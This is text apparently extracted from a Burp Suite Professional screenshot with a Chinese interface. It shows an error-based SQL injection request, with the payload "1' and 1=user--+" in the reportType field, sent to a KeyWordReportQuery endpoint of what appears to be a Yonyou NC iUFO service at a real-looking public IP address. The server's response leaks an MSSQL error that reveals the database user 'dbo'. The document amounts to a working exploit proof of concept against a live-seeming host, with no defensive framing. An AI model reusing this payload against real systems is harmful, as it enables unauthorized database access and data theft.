 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.1.1 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 对比工具 日志 Organizer 扩展 学习 搜索 设置
1 × 2 × 3 × 4 × +
发送 取消 < > 目标: http://117.146.249.174:8088 HTTP/1
请求
美化 Raw Hex \n
1 POST /service/~iufo/nc.itf.iufo.mobilereport.data.KeyWordReportQuery HTTP/1.1
2 Host: 117.146.249.174:8088
3 User-Agent:Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/70.0.3538.77 Safari/537.36
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 99
6
7 {
"reportType":"1' and 1=user--+",
"pageInfo":{
"currentPageIndex":1,
"pageSize":1
},
"keyword":[
]
}
8
9
10
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=47F0DA933CEB73441925CEDB080B04E6.server; Path=/; HttpOnly
4 Content-Type: text/html;charset=utf-8
5 Date: Wed, 13 Mar 2024 06:58:42 GMT
6 Content-Length: 151
7
8 {"success":false,"pageInfo":{"currentPageIndex":1,"pageSize":1},"message":"□□
nvarchar □ \u0027dbo\u0027 □□□□□□□ int □□□□"}
Inspector
选择 348 (0x15c)
选中文本
HTTP/1.1 200 OK \r \n
Server: Apache-Coyote/1.1 \r \n
Set-Cookie: JSESSIONID=47F0DA93
3CEB73441925CEDB080B04E6.server
; Path=/; HttpOnly \r \n
Content-Type: text/html;charset
=utf-8 \r \n
Date: Wed, 13 Mar 2024 06:58:42
查看更多
Request attributes 2
Request query parameters 0
Request cookies 0
请求头 4
响应头 5
Inspector
Notes
搜索
中